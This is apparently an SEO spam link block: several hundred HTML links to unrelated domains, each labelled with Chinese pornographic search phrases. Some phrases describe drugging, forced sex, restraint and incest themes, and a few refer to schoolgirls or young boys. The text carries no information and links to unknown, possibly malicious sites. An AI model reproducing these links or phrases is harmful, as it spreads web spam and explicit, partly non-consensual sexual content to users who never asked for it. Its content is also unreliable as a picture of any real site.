<a href="http://www.granniesgonwild.com" target="_blank">欧美一级专区免费大片</a>|
<a href="http://www.iwxiaoshuo.com" target="_blank">日韩伦理在线播放</a>|
<a href="http://www.ni-zhongdejinshu.com" target="_blank">ass白嫩白嫩ass</a>|
<a href="http://www.nwaxeco.com" target="_blank">精品一区二三区</a>|
<a href="http://www.lindsayplat.com" target="_blank">成人一卡二卡</a>|
<a href="http://www.justfindmyhome.com" target="_blank">一级片在线免费</a>|
<a href="http://www.tian-tai.com" target="_blank">欧美激情综合网</a>|
<a href="http://www.7877suncity.com" target="_blank">久久一区二区电影</a>|
<a href="http://www.lahks.com" target="_blank">男女男精品网站</a>|
<a href="http://www.affiliate-marketing-hub.com" target="_blank">青青国产在线</a>|
<a href="http://www.the-helping-hand.com" target="_blank">中文字幕亚洲一区二区va在线</a>|
<a href="http://www.799160.com" target="_blank">久久久国产精</a>|
<a href="http://www.qiu-s.com" target="_blank">亚洲欧美日韩一二三区</a>|
<a href="http://www.dreamoncharters.com" target="_blank">少妇淫真视频一区二区</a>|
<a href="http://www.tghbd.com" target="_blank">为了刺激边做边和闺蜜打电话</a>|
<a href="http://www.xpertsforyou.com" target="_blank">亚洲成亚洲成网</a>|
<a href="http://www.bossmanshades.com" target="_blank">在线观看av中文字幕</a>|
<a href="http://www.lbbcy.com" target="_blank">日韩av中文在线观看</a>|
<a href="http://www.portraitsbymari.com" target="_blank">中国特黄毛片</a>|
<a href="http://www.03ab536f.com" target="_blank">张柏芝打开双腿好爽艳照视频</a>|
<a href="http://www.arsenalsecurityph.com" target="_blank">美女久久久久久</a>|
<a href="http://www.fzklhz.com" target="_blank">亚洲h视频</a>|
<a href="http://www.bjkyty.com" target="_blank">山村精品乱肉合集乱</a>|
<a href="http://www.youhong168.com" target="_blank">国产精品一区二区黑人巨大</a>|
<a href="http://www.lddsc.com" target="_blank">国产婷婷色</a>|
<a href="http://www.kmdngs.com" target="_blank">欧美黄色毛片</a>|
<a href="http://www.thetopvaporizer.com" target="_blank">成人黄色免费播放</a>|
<a href="http://www.zghaoren.com" target="_blank">亚洲精区二区三区四区麻豆</a>|
<a href="http://www.fubosteel.com" target="_blank">黄色性生活一级片</a>|
<a href="http://www.markchungvo.com" target="_blank">国产一级黄色毛片</a>|
<a href="http://www.pncxw.com" target="_blank">强制中出し～大桥未久在线a</a>|
<a href="http://www.kymjj.com" target="_blank">日本裸体酷刑片在线观看</a>|
<a href="http://www.lifeandhealthjoy.com" target="_blank">黄色2级片</a>|
<a href="http://www.wealthfromwriting.com" target="_blank">一二三区在线观看</a>|
<a href="http://www.baiduit.com" target="_blank">男人狂捅女人30分钟</a>|
<a href="http://www.jeminal.com" target="_blank">国产一级黄色片子</a>|
<a href="http://www.keywordseminole.com" target="_blank">欧美一级黄色毛片</a>|
<a href="http://www.tamaoyoga.com" target="_blank">av中文字幕一区</a>|
<a href="http://www.xpertsforyou.com" target="_blank">av中文字幕播放</a>|
<a href="http://www.bossmanshades.com" target="_blank">julia一区二区三区四区</a>|
<a href="http://www.medimavin.com" target="_blank">少妇spa全程偷拍国语对白</a>|
<a href="http://www.triadgreenscapes.com" target="_blank">日韩欧美亚洲国产精品</a>|
<a href="http://www.csjingcai.com" target="_blank">亚洲高清精品在线</a>|
<a href="http://www.smallbizpathway.com" target="_blank">国产免费一级片</a>|
<a href="http://www.expresion-design.com" target="_blank">伊人国产精品视频</a>|
<a href="http://www.a1830.com" target="_blank">亚洲日本激情</a>|
<a href="http://www.ykhualin.com" target="_blank">亚洲精品视频免费</a>|
<a href="http://www.catv-solutions.com" target="_blank">国产精品美女久久久久久久</a>|
<a href="http://www.0871che.com" target="_blank">国产一级爱a爱视频在线免费观看</a>|
<a href="http://www.jxsz1688.com" target="_blank">多波结野衣被前上司侵犯</a>|
<a href="http://www.tj-weilan.com" target="_blank">日韩视频在线观看二区</a>|
<a href="http://www.teammodulars.com" target="_blank">国产精品国产三级国产a</a>|
<a href="http://www.kar-san.com" target="_blank">免费在线播放毛片</a>|
<a href="http://www.aiproconsult.com" target="_blank">国产精品香蕉在线的人</a>|
<a href="http://www.532wz.com" target="_blank">三级黄色录像片</a>|
<a href="http://www.sczth.com" target="_blank">日韩精品一卡二卡</a>|
<a href="http://www.51myfax.com" target="_blank">教练你好大轻点小说在线</a>|
<a href="http://www.collar-me-chic.com" target="_blank">嗯～用力啊～嗯～c我～教授</a>|
<a href="http://www.lindsayplat.com" target="_blank">乖就蹭蹭就一次高h</a>|
<a href="http://www.tjesus.com" target="_blank">日本不卡精品</a>|
<a href="http://www.seaandriver.com" target="_blank">丰满岳妇伦在线观看</a>|
<a href="http://www.milldene.com" target="_blank">精品国产91久久久久久浪潮蜜月</a>|
<a href="http://www.the-commodore-casino.com" target="_blank">国产精品一二二区</a>|
<a href="http://www.yazamsoftware.com" target="_blank">中国女人内谢69xxxx免费视频</a>|
<a href="http://www.womeneg.com" target="_blank">久久免费一级片</a>|
<a href="http://www.hq126.com" target="_blank">口述两个男人换着躁我一个</a>|
<a href="http://www.srsadvocacyskills.com" target="_blank">岛国精品一区二区</a>|
<a href="http://www.ballardslandscaping.com" target="_blank">日韩av手机在线</a>|
<a href="http://www.ankanggcw.com" target="_blank">一区二区中文字幕在线观看</a>|
<a href="http://www.z893.com" target="_blank">国产一区二区三区四区五区精品</a>|
<a href="http://www.ycsohu.com" target="_blank">为了刺激边做边和闺蜜打电话</a>|
<a href="http://www.catotheyoungest.com" target="_blank">男模男色裸体gay2022</a>|
<a href="http://www.hq126.com" target="_blank">国产超a特工片免费观看</a>|
<a href="http://www.jnyucai.com" target="_blank">欧美一区二区三区日本</a>|
<a href="http://www.huiminghuagong.com" target="_blank">新婚夜一次次疯狂呻吟</a>|
<a href="http://www.1505m.com" target="_blank">蜜乳av一区二区</a>|
<a href="http://www.0446e.com" target="_blank">色中色毛片</a>|
<a href="http://www.immediateconapp.com" target="_blank">日本精品在线视频</a>|
<a href="http://www.shhzty.com" target="_blank">美女露出粉嫩尿囗让男人桶</a>|
<a href="http://www.bjoctpm.com" target="_blank">日本老太做爰视频免费</a>|
<a href="http://www.basketexporter.com" target="_blank">av成人亚洲</a>|
<a href="http://www.chateaumelmonthair.com" target="_blank">干丰满少妇</a>|
<a href="http://www.zfgy57.com" target="_blank">国产98色在线</a>|
<a href="http://www.thetopnavigator.com" target="_blank">精品国产91久久久久</a>|
<a href="http://www.yayazhu2.com" target="_blank">一个色av</a>|
<a href="http://www.bradpeirson.com" target="_blank">理论片在线观看理伦片</a>|
<a href="http://www.jhxsyb.com" target="_blank">夫洗澡公要了我三次</a>|
<a href="http://www.lolehbazkonitehran.com" target="_blank">被男人操了</a>|
<a href="http://www.henglixing.com" target="_blank">都市激情自拍偷拍</a>|
<a href="http://www.hd3dposter.com" target="_blank">亚洲视频精品</a>|
<a href="http://www.instructionaldesignsystems.com" target="_blank">国产系列精品av</a>|
<a href="http://www.justfindmyhome.com" target="_blank">亚洲精品一区二区三区98年</a>|
<a href="http://www.caffebeni.com" target="_blank">亚洲成人精选</a>|
<a href="http://www.pingyangren.com" target="_blank">欧美精品国产动漫</a>|
<a href="http://www.qxlgss.com" target="_blank">伸进班花小内裤疯狂揉摸</a>|
<a href="http://www.shemalenorthcarolina.com" target="_blank">999久久久国产</a>|
<a href="http://www.dz643.com" target="_blank">国产精品偷伦免费观看视频</a>|
<a href="http://www.businessgrowthattitude.com" target="_blank">俄罗斯╳xx处欧美60</a>|
<a href="http://www.223ta.com" target="_blank">国产精品99久久久久久动医院</a>|
<a href="http://www.satoshiscountry.com" target="_blank">黄网站色大片</a>|
<a href="http://www.bestacousticguitarguide.com" target="_blank">亚洲人va欧美va人人爽</a>|
<a href="http://www.corporatelawhub.com" target="_blank">国产日韩一区在线观看</a>|
<a href="http://www.jnmsyl.com" target="_blank">善良娇妻借给老头泄欲</a>|
<a href="http://www.by61121.com" target="_blank">白丝校花被到爽哭视频</a>|
<a href="http://www.katushki.com" target="_blank">91免费看片黄</a>|
<a href="http://www.house-battery.com" target="_blank">一区二区中文字幕在线观看</a>|
<a href="http://www.yddaigou.com" target="_blank">古装做爰无遮挡三级金瓶双艳</a>|
<a href="http://www.techiaim.com" target="_blank">警花被各种刑具调教高潮视频</a>|
<a href="http://www.mayoeye.com" target="_blank">吮她的花蒂两男一女</a>|
<a href="http://www.cheap-psychic-predictions.com" target="_blank">美国艳星裸露电影在线观看</a>|
<a href="http://www.ofsetprinters.com" target="_blank">99精品久久久久久中文字幕</a>|
<a href="http://www.onlinelocalmarket.com" target="_blank">亚洲激情不卡</a>|
<a href="http://www.cryptoaiproducer.com" target="_blank">欧美一级做a</a>|
<a href="http://www.nnmeidik.com" target="_blank">不知火舞被到爽cnmo</a>|
<a href="http://www.0370rcw.com" target="_blank">在线观看黄色美女</a>|
<a href="http://www.youai66.com" target="_blank">亚洲精品国产精品乱码不99</a>|
<a href="http://www.lefuyun.com" target="_blank">亚洲精品拍拍拍在线观看</a>|
<a href="http://www.hayatiminvizesi.com" target="_blank">91久久久色在线观看</a>|
<a href="http://www.christiefoster.com" target="_blank">精品综合在线</a>|
<a href="http://www.kieselsaeure.com" target="_blank">黄色毛片视频免费</a>|
<a href="http://www.collar-me-chic.com" target="_blank">放松乖进去了h</a>|
<a href="http://www.wyrmdkp.com" target="_blank">日本无人区码卡二卡三卡</a>|
<a href="http://www.afy2.com" target="_blank">亚洲成av人在线播放</a>|
<a href="http://www.5sotv.com" target="_blank">欧美黄色片在线</a>|
<a href="http://www.wildwirecraft.com" target="_blank">日本精品一区在线</a>|
<a href="http://www.fudingcaijing.com" target="_blank">aa级一级天堂片免费观看</a>|
<a href="http://www.youhong168.com" target="_blank">色偷偷综合网</a>|
<a href="http://www.conceptsteiner.com" target="_blank">白嫩的极品女asspie</a>|
<a href="http://www.hongdoushu.com" target="_blank">97香蕉久久夜色精品国产</a>|
<a href="http://www.mbmpod.com" target="_blank">北京少妇xxxx做受</a>|
<a href="http://www.sy-tt.com" target="_blank">椎名由奈av一区二区三区</a>|
<a href="http://www.immediateconapp.com" target="_blank">午夜影院老司机</a>|
<a href="http://www.lifeandhealthjoy.com" target="_blank">国产二区免费视频</a>|
<a href="http://www.alvessantoslaw.com" target="_blank">国产二区视频</a>|
<a href="http://www.kdn318.com" target="_blank">欧美日韩乱国产</a>|
<a href="http://www.ubuntusofta.com" target="_blank">亚洲午夜激情影院</a>|
<a href="http://www.zgyqbf.com" target="_blank">亚洲精品理论电影</a>|
<a href="http://www.besolcd.com" target="_blank">四虎一区二区在线观看</a>|
<a href="http://www.kingmillicent.com" target="_blank">岛国二区三区</a>|
<a href="http://www.afy2.com" target="_blank">中出一区二区三区</a>|
<a href="http://www.christianpoetscorner.com" target="_blank">亚洲熟肉一区二区三区在线观看</a>|
<a href="http://www.ddrpendrive.com" target="_blank">精品人人人</a>|
<a href="http://www.lahks.com" target="_blank">国产又粗又硬</a>|
<a href="http://www.guomeish.com" target="_blank">故意穿暴露被强好爽h电影</a>|
<a href="http://www.wwwq5550.com" target="_blank">欧美一级特黄aaaa</a>|
<a href="http://www.0446e.com" target="_blank">久久99精品国产一区二区三区</a>|
<a href="http://www.kingmillicent.com" target="_blank">我在厨房摸岳的乳hd在线观看</a>|
<a href="http://www.youhong168.com" target="_blank">家庭乱轮黄色小说</a>|
<a href="http://www.globalassetfinance.com" target="_blank">97久久夜色精品国产九色</a>|
<a href="http://www.ssymode.com" target="_blank">亚洲电影久久</a>|
<a href="http://www.couponspeedy.com" target="_blank">成年人午夜</a>|
<a href="http://www.bestacousticguitarguide.com" target="_blank">国产老女人91精品一区</a>|
<a href="http://www.ylijk.com" target="_blank">chinese黑人亚洲人videos</a>|
<a href="http://www.upsxudianchic.com" target="_blank">中文字幕一区二区av</a>|
<a href="http://www.55zixue.com" target="_blank">国产精品美乳一区二区免费</a>|
<a href="http://www.countryhomesonline.com" target="_blank">亚洲aaa精品</a>|
<a href="http://www.hengyuanmijiu.com" target="_blank">超级黄色毛片</a>|
<a href="http://www.nongwowo.com" target="_blank">色午夜av</a>|
<a href="http://www.smallbizpathway.com" target="_blank">亚洲精品成人网</a>|
<a href="http://www.liqishan.com" target="_blank">伦理美国禁忌乱偷6</a>|
<a href="http://www.wealthfromwriting.com" target="_blank">欧美性色a</a>|
<a href="http://www.yunfu2.com" target="_blank">啊啊好爽好舒服</a>|
<a href="http://www.themusiclyrics.com" target="_blank">虐孕边做边生好爽好痛</a>|
<a href="http://www.helphopetownkids.com" target="_blank">国模于晓涵大尺度视频</a>|
<a href="http://www.wwwq5550.com" target="_blank">免费观看国产黄色</a>|
<a href="http://www.formsinmovement.com" target="_blank">女性全身裸体hd按摩精油调理</a>|
<a href="http://www.godramacool.com" target="_blank">欧美一区亚洲</a>|
<a href="http://www.wyrmdkp.com" target="_blank">久久精品中文字幕一区</a>|
<a href="http://www.gulfcoast-spa-parts.com" target="_blank">少妇的丰满2酷客影院</a>|
<a href="http://www.zsghled.com" target="_blank">好大好硬好爽aaaaa视频</a>|
<a href="http://www.theeconomicaleater.com" target="_blank">帝王总攻h啪肉</a>|
<a href="http://www.starmarbletile.com" target="_blank">强行扒开双腿猛烈进入韩国</a>|
<a href="http://www.smart-padlocks.com" target="_blank">日日碰夜夜爽</a>|
<a href="http://www.dafulaigroup.com" target="_blank">99久久精品一区二区</a>|
<a href="http://www.kieyyuel.com" target="_blank">亚洲无人区小视频</a>|
<a href="http://www.qkwww.com" target="_blank">女人18毛片毛片毛片毛片区二</a>|
<a href="http://www.sanalyorum.com" target="_blank">两个男生互相脱裤子玩j</a>|
<a href="http://www.rushingrides.com" target="_blank">亚洲精品在线看</a>|
<a href="http://www.onlinelocalmarket.com" target="_blank">欧美va亚洲</a>|
<a href="http://www.51seat.com" target="_blank">啊啊啊好大好深</a>|
<a href="http://www.cyqsng.com" target="_blank">亚洲乱码国产乱码精品精在线网站</a>|
<a href="http://www.ks-dhl.com" target="_blank">男女污视频在线观看</a>|
<a href="http://www.wwshxc.com" target="_blank">在线观看黄a</a>|
<a href="http://www.51seat.com" target="_blank">啪啪污视频</a>|
<a href="http://www.youai66.com" target="_blank">欧美黄色大片免费</a>|
<a href="http://www.tldlcl.com" target="_blank">久久久久久一区二区三区</a>|
<a href="http://www.hoaxdev.com" target="_blank">一卡二卡三卡四卡五卡</a>|
<a href="http://www.holistictimefinder.com" target="_blank">日本美女高潮视频</a>|
<a href="http://www.lifelibertycode.com" target="_blank">男生坤坤插女生坤坤</a>|
<a href="http://www.cqsf99.com" target="_blank">亚洲欧美日韩精品久久奇米一区</a>|
<a href="http://www.yuehanxin.com" target="_blank">亚洲一级片在线观看</a>|
<a href="http://www.drycleanersdaytonoh.com" target="_blank">邻居少妇3中文字幕</a>|
<a href="http://www.adstokeslot88.com" target="_blank">黄色一级网站在线观看</a>|
<a href="http://www.compasspointsmedia.com" target="_blank">国产女人嗷嗷叫</a>|
<a href="http://www.twopalmsrealty.com" target="_blank">国产精品福利网站</a>|
<a href="http://www.szhrice.com" target="_blank">国产大片黄在线观看</a>|
<a href="http://www.ssymode.com" target="_blank">在线观看免费黄色小说</a>|
<a href="http://www.johnnybs-dahlonega.com" target="_blank">啪啪网免费</a>|
<a href="http://www.duduvu.com" target="_blank">日日噜夜夜爽精品一区</a>|
<a href="http://www.loststaterecords.com" target="_blank">成av人在线</a>|
<a href="http://www.shopnowfun.com" target="_blank">chinese妇女激动高潮</a>|
<a href="http://www.gzgsidc.com" target="_blank">免费看曰批女人的视频</a>|
<a href="http://www.celebritymusclesecrets.com" target="_blank">久久精品国产亚洲一区二区三区</a>|
<a href="http://www.haihuazs.com" target="_blank">黄色小说在线观看免费</a>|
<a href="http://www.satoshiscountry.com" target="_blank">激情啪啪av</a>|
<a href="http://www.carmanyaassociates.com" target="_blank">久久久久久久久亚洲精品一牛</a>|
<a href="http://www.kelefan.com" target="_blank">欧美日韩乱国产</a>|
<a href="http://www.belairpanwa.com" target="_blank">精品亚洲永久免费nba</a>|
<a href="http://www.shelbyssweetshoppe.com" target="_blank">被震蛋折磨高潮抽搐</a>|
<a href="http://www.pdxpizzaparty.com" target="_blank">女教师自己扒开荫道口任你看</a>|
<a href="http://www.kamsstore.com" target="_blank">国产女人夜夜春夜夜爽免费看</a>|
<a href="http://www.robertkwright.com" target="_blank">国产精品美女久久久久图片</a>|
<a href="http://www.hmkgc.com" target="_blank">免费人成在线观看</a>|
<a href="http://www.delightfulhugmfc.com" target="_blank">美女又淫又色的视频</a>|
<a href="http://www.sunny-zone.com" target="_blank">欧美一区二区三区婷婷月色</a>|
<a href="http://www.ymy107.com" target="_blank">淫欲模特电影</a>|
<a href="http://www.pm1515.com" target="_blank">毛片aaa</a>|
<a href="http://www.guarantytrading.com" target="_blank">精品久久久久久久久久</a>|
<a href="http://www.wecanladder.com" target="_blank">少妇啊啊啊</a>|
<a href="http://www.wealthfromwriting.com" target="_blank">日一区二区</a>|
<a href="http://www.cqsf99.com" target="_blank">和漂亮老师做爰2电影</a>|
<a href="http://www.gzgsidc.com" target="_blank">欧美日韩亚洲激情</a>|
<a href="http://www.dsxxgg.com" target="_blank">国产区一区二</a>|
<a href="http://www.jinpaizhixing.com" target="_blank">国产区欧美区日韩区</a>|
<a href="http://www.hfmtzs.com" target="_blank">香港艳妇伦理片</a>|
<a href="http://www.stbgunceladres.com" target="_blank">小男生被绑在机器上榨精文</a>|
<a href="http://www.fudingcaijing.com" target="_blank">91久久精品国产91久久性色tv</a>|
<a href="http://www.lolehbazkonitehran.com" target="_blank">日韩中文字幕av</a>|
<a href="http://www.liqishan.com" target="_blank">欧美色综合网</a>|
<a href="http://www.begincodedisney.com" target="_blank">国产99久久久久</a>|
<a href="http://www.gyjaju.com" target="_blank">日韩欧美电影久久激情动漫一区</a>|
<a href="http://www.wheretosoon.com" target="_blank">日本丶国产丶欧美色综合</a>|
<a href="http://www.pm1515.com" target="_blank">舒淇脱的精光三级</a>|
<a href="http://www.hbftmy.com" target="_blank">毛片av免费在线观看</a>|
<a href="http://www.qdtextilexpo.com" target="_blank">伦理片入口</a>|
<a href="http://www.bjkyty.com" target="_blank">黄色三级伦理片</a>|
<a href="http://www.testyourpassion.com" target="_blank">希岛爱理av无删减在线</a>|
<a href="http://www.jiu-zhai-gou.com" target="_blank">1级性生活片</a>|
<a href="http://www.qiqi-workroom.com" target="_blank">av网站亚洲</a>|
<a href="http://www.yachtchartersincuba.com" target="_blank">99久久欧美日韩国产二区</a>|
<a href="http://www.dz643.com" target="_blank">91精品人成在线观看</a>|
<a href="http://www.rodberg-studio.com" target="_blank">日本h在线</a>|
<a href="http://www.sczth.com" target="_blank">日韩av综合</a>|
<a href="http://www.ddrpendrive.com" target="_blank">久久99精品国产麻豆91樱花</a>|
<a href="http://www.mannaquestteam.com" target="_blank">男生坤坤插女生坤坤</a>|
<a href="http://www.lefuyun.com" target="_blank">欧洲在线</a>|
<a href="http://www.deputationjobs.com" target="_blank">国产精品97</a>|
<a href="http://www.analog-xp.com" target="_blank">高清免费毛片</a>|
<a href="http://www.collpaperwriting.com" target="_blank">黄色一级免费大片</a>|
<a href="http://www.richcoconut.com" target="_blank">人日b视频</a>|
<a href="http://www.teentus.com" target="_blank">啊灬啊灬啊灬快灬高潮了岳</a>|
<a href="http://www.jayslaytonjoslinforever.com" target="_blank">欧美亚洲另类制服自拍</a>|
<a href="http://www.offgridlivingpro.com" target="_blank">特清大波大乳videos巨大</a>|
<a href="http://www.lolehbazkonitehran.com" target="_blank">亚洲免费av观看</a>|
<a href="http://www.asphaltandbeyond.com" target="_blank">女人被躁到高潮嗷嗷叫69视频</a>|
<a href="http://www.fudingcaijing.com" target="_blank">女性裸体不遮胸平台</a>|
<a href="http://www.headlinecostumes.com" target="_blank">潘金莲淫片</a>|
<a href="http://www.fubosteel.com" target="_blank">国产精品嫩草69影院</a>|
<a href="http://www.countryhomesonline.com" target="_blank">女人被狂躁爽的动态gif</a>|
<a href="http://www.wanlepai.com" target="_blank">韩国一区二区电影</a>|
<a href="http://www.aiqibuy.com" target="_blank">91精品在线观看视频</a>|
<a href="http://www.virtualvoicelink.com" target="_blank">和漂亮老师做爰2电影</a>|
<a href="http://www.teentus.com" target="_blank">我在开会他在下添的好爽口述</a>|
<a href="http://www.xananke.com" target="_blank">91美女片黄在线观看91美女</a>|
<a href="http://www.hbftmy.com" target="_blank">国产美女被迷j灌醉在线观看</a>|
<a href="http://www.hungryforbalance.com" target="_blank">90分钟特黄无遮掩</a>|
<a href="http://www.z893.com" target="_blank">欧美日韩亚洲二区</a>|
<a href="http://www.sjzhi.com" target="_blank">aa一级视频</a>|
<a href="http://www.gys159357.com" target="_blank">日日摸日日添日日躁av</a>|
<a href="http://www.nestingpdx.com" target="_blank">亚洲精品视频观看</a>|
<a href="http://www.0516tt.com" target="_blank">艳妇500篇短篇h系列最新章节</a>|
<a href="http://www.famousload.com" target="_blank">老师让我亲她内裤里的东西</a>|
<a href="http://www.xananke.com" target="_blank">国产91精品在线观看</a>|
<a href="http://www.godramacool.com" target="_blank">帅气校草被下药调教成奴的故事</a>|
<a href="http://www.122cams.com" target="_blank">国产男女激情视频</a>|
<a href="http://www.coralandressegovia.com" target="_blank">中文字幕av一区</a>|
<a href="http://www.gnfj777.com" target="_blank">男女爽爽爽</a>|
<a href="http://www.kar-san.com" target="_blank">日韩av手机在线</a>|
<a href="http://www.jisu678.com" target="_blank">2021国产精品久久久久青青</a>|
<a href="http://www.wenpupu.com" target="_blank">暴力折磨系列av番号</a>|
<a href="http://www.jl5688.com" target="_blank">性生活电影3</a>|
<a href="http://www.africanscholarshipfair.com" target="_blank">国产日韩欧美在线一区</a>|
<a href="http://www.sh-binzang.com" target="_blank">日韩三级国产</a>|
<a href="http://www.jayslaytonjoslinforever.com" target="_blank">色永久免费视频</a>|
<a href="http://www.by61121.com" target="_blank">被吊起来张开腿np</a>|
<a href="http://www.lifeandhealthjoy.com" target="_blank">小坏蛋用力快点好烫给我</a>|
<a href="http://www.mrmersin.com" target="_blank">久久午夜一区</a>|
<a href="http://www.loveliness100.com" target="_blank">白丝校花被到爽哭视频</a>|
<a href="http://www.qiqibaobei.com" target="_blank">用力挺进她的花苞啊太深</a>|
<a href="http://www.yachtchartersincuba.com" target="_blank">av网站在线不卡</a>|
<a href="http://www.xpertsforyou.com" target="_blank">亚洲精品视频专区</a>|
<a href="http://www.101powersports.com" target="_blank">久久精精品</a>|
<a href="http://www.jiu-zhai-gou.com" target="_blank">蜜臀av在线</a>|
<a href="http://www.124kok.com" target="_blank">国产精品v亚洲精品v日韩精品</a>|
<a href="http://www.ly-rd.com" target="_blank">公与妇激情中文系列电影</a>|
<a href="http://www.51aili.com" target="_blank">太硬小寡妇受不了了视频3d</a>|
<a href="http://www.offgridlivingpro.com" target="_blank">美女午夜久久av</a>|
<a href="http://www.zlxin.com" target="_blank">被强迫各种姿势侵犯h</a>|
<a href="http://www.scholarshipinfos.com" target="_blank">午夜情所理论片</a>|
<a href="http://www.dajinya.com" target="_blank">黄色片一级黄色片</a>|
<a href="http://www.llplasticextruder.com" target="_blank">日韩在线二区</a>|
<a href="http://www.0055sbd.com" target="_blank">av线上观看</a>|
<a href="http://www.dusatools.com" target="_blank">男女黄床上色视频免费的</a>|
<a href="http://www.gcael.com" target="_blank">免费的黄色的网站</a>|
<a href="http://www.antiquesportobelloroad.com" target="_blank">私人女仆被主人调教胸的视频</a>|
<a href="http://www.juxing-textile.com" target="_blank">三上悠亚免费在线</a>|
<a href="http://www.jnmsyl.com" target="_blank">一二三亚洲</a>|
<a href="http://www.tianzhuxing.com" target="_blank">女人做爰视频偷拍</a>|
<a href="http://www.espacebleuborabora.com" target="_blank">男男h黄动漫啪啪无遮挡软件</a>|
<a href="http://www.liv-glam.com" target="_blank">国产视频亚洲</a>|
<a href="http://www.christianpoetscorner.com" target="_blank">青青91视频</a>|
<a href="http://www.melodycarroll.com" target="_blank">国产尤物在线观看</a>|
<a href="http://www.liv-glam.com" target="_blank">欧美乱操视频</a>|
<a href="http://www.hayatiminvizesi.com" target="_blank">午夜av免费观看</a>|
<a href="http://www.sunnyvaleweightloss.com" target="_blank">国产精品黑丝</a>|
<a href="http://www.qhukulele.com" target="_blank">色视频一区二区三区</a>|
<a href="http://www.jlsttc.com" target="_blank">国产一区二区91</a>|
<a href="http://www.sunny-zone.com" target="_blank">av午夜天堂</a>|
<a href="http://www.class-struggle.com" target="_blank">日本高清激情乱一区二区三区</a>|
<a href="http://www.stlouisbluesboutique.com" target="_blank">国产特级淫片免费看</a>|
<a href="http://www.teammodulars.com" target="_blank">公主好紧丞相好爽h</a>|
<a href="http://www.12chesterstreet.com" target="_blank">亚洲尺码电影av久久</a>|
<a href="http://www.southernsci.com" target="_blank">性生交生活大片1</a>|
<a href="http://www.catv-solutions.com" target="_blank">xxⅹ娇小性hd第一次</a>|
<a href="http://www.announceitamerica.com" target="_blank">伊人综合久久</a>|
<a href="http://www.asphaltandbeyond.com" target="_blank">av网站一区二区</a>|
<a href="http://www.panelinsaat.com" target="_blank">国产精品小说</a>|
<a href="http://www.markchungvo.com" target="_blank">亚洲视频二区</a>|
<a href="http://www.tbjmd.com" target="_blank">国产精品9</a>|
<a href="http://www.orangebstrategic.com" target="_blank">色婷婷av一区二</a>|
<a href="http://www.sloancustomhomes.com" target="_blank">亚洲一级二级在线观看</a>|
<a href="http://www.223ta.com" target="_blank">甜性涩爱观看</a>|
<a href="http://www.szebase.com" target="_blank">麻豆网站免费观看</a>|
<a href="http://www.ankanggcw.com" target="_blank">国产一区日韩欧美</a>|
<a href="http://www.abitofaloha.com" target="_blank">扒开女人内裤猛进猛出</a>|
<a href="http://www.benmiao168.com" target="_blank">国内精品久久久久久久影视麻生</a>|
<a href="http://www.liqishan.com" target="_blank">狠狠狠久久久</a>|
<a href="http://www.buyu4798.com" target="_blank">日韩av电影中文字幕在线观看</a>|
<a href="http://www.starmarbletile.com" target="_blank">91黄色在线看</a>|
<a href="http://www.lolehbazkonitehran.com" target="_blank">黄色麻豆视频</a>|
<a href="http://www.crookedwx.com" target="_blank">久久久黑人</a>|
<a href="http://www.collar-me-chic.com" target="_blank">日日碰狠狠添天天爽超碰97久久</a>|
<a href="http://www.zinoss.com" target="_blank">伊人精品视频在线观看</a>|
<a href="http://www.artandcodestudio.com" target="_blank">双性受被c到求饶</a>|
<a href="http://www.xbfk120.com" target="_blank">在线一区欧美</a>|
<a href="http://www.0055sbd.com" target="_blank">色综合精品</a>|
<a href="http://www.ofwalls.com" target="_blank">黄色片视频在线免费观看</a>|
<a href="http://www.thetopnavigator.com" target="_blank">游泳教练巨大粗长挺进体内视频</a>|
<a href="http://www.katiekoschalk.com" target="_blank">亚洲欧美国产视频</a>|
<a href="http://www.inanyeniotogaleri.com" target="_blank">美女调教vk</a>|
<a href="http://www.ajs-sport.com" target="_blank">《女兵性史》未删减版</a>|
<a href="http://www.conceptsteiner.com" target="_blank">亚洲欧美日本一区二区</a>|
<a href="http://www.mymembershipwebsite.com" target="_blank">欧美啪啪大片</a>|
<a href="http://www.xmkfd.com" target="_blank">久久亚洲精品久久国产一区二区</a>|
<a href="http://www.lahks.com" target="_blank">荫蒂被男人添的好舒服爽</a>|
<a href="http://www.iwxiaoshuo.com" target="_blank">日韩av大全</a>|
<a href="http://www.antimattersfilms.com" target="_blank">午夜精品99</a>|
<a href="http://www.cm3ra.com" target="_blank">天天做天天爱夜夜爽毛片毛片</a>|
<a href="http://www.thesignalcenter.com" target="_blank">激情一区二区三区四区</a>|
<a href="http://www.antimattersfilms.com" target="_blank">干女人视频</a>|
<a href="http://www.restaurantezeruanbilbao.com" target="_blank">在线免费毛片视频</a>|
<a href="http://www.fenfencaoxyz.com" target="_blank">欧美中文一区</a>|
<a href="http://www.aiqibuy.com" target="_blank">亚洲一二在线</a>|
<a href="http://www.cryptoaiproducer.com" target="_blank">好吊妞精品视频</a>|
<a href="http://www.techiaim.com" target="_blank">好吊日视频</a>|
<a href="http://www.xxxcampirates.com" target="_blank">亚洲精品国产精华液</a>|
<a href="http://www.gulfcoast-spa-parts.com" target="_blank">乱h合集系列小说目录男男</a>|
<a href="http://www.zghaoren.com" target="_blank">在线观看av一区二区</a>|
<a href="http://www.qdtextilexpo.com" target="_blank">久久国产精品精品国产色婷婷</a>|
<a href="http://www.tjaisen.com" target="_blank">国产精品玖玖玖</a>|
<a href="http://www.tts-motor.com" target="_blank">日本一区二区在线不卡</a>|
<a href="http://www.the-commodore-casino.com" target="_blank">男生插女生逼软件</a>|
<a href="http://www.shopparistothemoon.com" target="_blank">午夜电影av</a>|
<a href="http://www.qingainet.com" target="_blank">激情久久网站</a>|
<a href="http://www.szffsj.com" target="_blank">日韩亚洲在线</a>|
<a href="http://www.autocleanprestige.com" target="_blank">国产精品麻豆入口</a>|
<a href="http://www.niukeyuan.com" target="_blank">男女免费激情视频</a>|
<a href="http://www.trafficsmarter.com" target="_blank">欧美日韩综合精品</a>|
<a href="http://www.zhijiale.com" target="_blank">日韩欧美高清视频在线观看</a>|
<a href="http://www.chateaumelmonthair.com" target="_blank">久操网视频</a>|
<a href="http://www.milldene.com" target="_blank">护士好湿好紧让我进去了</a>|
<a href="http://www.szzhsoft.com" target="_blank">亚洲天堂污</a>|
<a href="http://www.onlineauctionmerchandise.com" target="_blank">久久狼人亚洲精品一区</a>|
<a href="http://www.analog-xp.com" target="_blank">看了让人下面流水的视频</a>|
<a href="http://www.bc0512.com" target="_blank">啊灬啊灬啊灬快日出水了</a>|
<a href="http://www.africanscholarshipfair.com" target="_blank">久久伊人官网</a>|
<a href="http://www.799160.com" target="_blank">日韩三级久久久</a>|
